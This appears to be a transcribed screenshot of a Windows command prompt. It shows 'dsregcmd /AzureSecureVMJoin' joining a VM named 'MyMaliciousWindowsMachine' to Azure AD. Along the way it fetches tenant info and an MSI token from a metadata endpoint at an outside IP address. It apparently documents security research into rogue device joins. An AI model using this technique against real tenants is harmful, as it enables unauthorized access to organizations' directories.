 Administrator: Command Prompt
SessionIsNotRemote : NO
CertEnrollment : none
PreReqResult : WillNotProvision
For more information, please visit https://www.microsoft.com/aadjerrors
C:\Users\ashley>dsregcmd
C:\Users\ashley>dsregcmd /AzureSecureVMJoin /debug
DsrCLI: logging initialized.
DsrCLI: ClientRequestId: d36e07c7-1763-44eb-8bca-0a5cab5c5d4fChecking device join status...
Joining device to Azure AD with MSI credential.
Getting Azure VM metadata.
Targeting host name:172.187.208.144, url path: /metadata/instance/compute?api-version=2017-12-01
Received Content (size 483):
{"location":"uksouth","name":"MyMaliciousWindowsMachine","offer":"WindowsServer" ... D2s_v3","zone":"1"}
Azure resource Id:/subscriptions/f505ce0b-dcc8-472a-93f6-5e308988128f/resourceGroups/malicious/providers/Microsoft.Compute/virtualMachines/MyMaliciousWindowsMachine
Getting Tenant ID from MSI.
Targeting host name:172.187.208.144, url path: /metadata/identity/info?api-version=2018-02-01
Received Content (size 52):
{"tenantId":"e0aebbe7-1ca3-442c-a2ac-76364b2b264b"}
Discover tenant info with Tenant ID e0aebbe7-1ca3-442c-a2ac-76364b2b264b.
Getting MSI token for app urn:ms-drs:enterpriseregistration.windows.net.
Targeting host name:172.187.208.144, url path: /metadata/identity/oauth2/token?resource=urn:ms-drs:enterpriseregistration.windows.net&api-version=2018-02-01
Received Content (size 1618):
{"access_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6Inp4ZWcyV09OcFRrd04 ... ken_type":"Bearer"}
Starting join process with MSI credential.
Join request ID: d36e07c7-1763-44eb-8bca-0a5cab5c5d4f
Join response time: Sun, 08 Dec 2024 14:00:15 GMT
Join HTTP status: 200
C:\Users\ashley>dsregcmd /status
+----------------------------------------------------------------------+
| Device State                                                         |
+----------------------------------------------------------------------+
AzureAdJoined : YES
EnterpriseJoined : NO